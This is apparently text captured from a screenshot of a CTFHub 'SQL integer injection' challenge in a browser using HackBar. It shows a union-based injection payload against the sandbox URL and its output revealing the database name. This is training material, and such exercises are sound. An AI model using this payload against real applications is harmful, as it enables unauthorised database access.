 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-1cdb832102ec35fd.sandbox.ctfhub.com:10800/?id=-1 union select 1,database()
Split URL
Execute
Quick Access : %URL 0xHEX /*!12345*/ current keyword To
new keyword